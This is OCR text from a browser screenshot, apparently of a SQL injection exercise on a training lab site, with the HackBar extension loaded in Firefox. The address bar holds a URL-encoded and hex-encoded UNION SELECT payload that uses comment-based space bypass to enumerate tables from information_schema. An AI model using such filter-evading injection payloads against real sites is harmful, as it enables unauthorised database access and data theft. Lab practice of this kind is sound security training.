 WAY科技管理系统V3.0
219.153.49.228:46317/new_list.php?id=-1%2f**%2funion%2f**%2fselect%2f**%2f1%2c
火狐官方站点 新手上路 常用网址 京东商城 双11红包 移动设备上的书签
stormgroup_member
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://219.153.49.228:46317/new_list.php?id=-1%2f%2a%2a%2f%75%6e%69%6f%6e%2f%2a%2a%2f%73%65%6c%65%63%74%2f%2a%2a%2f%31%2c%74%61%62%6c%65%5f%6e%61%6d
%65%2c%33%2c%34%2f%2a%2a%2f%66%72%6f%6d%2f%2a%2a%2f%69%6e%66%6f%72%6d%61%74%69%6f%6e%5f%73%63%68%65%6d%61%2e%74%61%62%6c%65%73%2f%2a
%2a%2f%77%68%65%72%65%2f%2a%2a%2f%74%61%62%6c%65%5f%73%63%68%65%6d%61%2f%2a%2a%2f%6c%69%6b%65%2f%2a%2a%2f%27%6d%6f%7a%68%65%5f%64%69
%73%63%75%7a%5f%73%74%6f%72%6d%67%72%6f%75%70%27%2f%2a%2a%2f%6c%69%6d%69%74%2f%2a%2a%2f%31%2c%31
Post data Referer User Agent Cookies Clear All